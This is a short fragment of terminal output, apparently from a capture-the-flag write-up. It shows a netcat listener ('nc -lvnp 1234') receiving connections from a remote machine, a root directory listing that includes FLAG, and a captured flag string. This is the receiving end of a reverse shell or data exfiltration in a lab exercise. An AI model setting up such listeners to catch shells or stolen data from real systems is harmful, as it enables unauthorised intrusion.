 Connection received on 121.43.131.0 36495
FLAG
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@iZbp1aiazc8205renu1yztZ:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 121.43.131.0 45655
n1book{6fa82809179d7f19c67259aa285a7729}root@iZbp1aiazc8205renu1yztZ:~#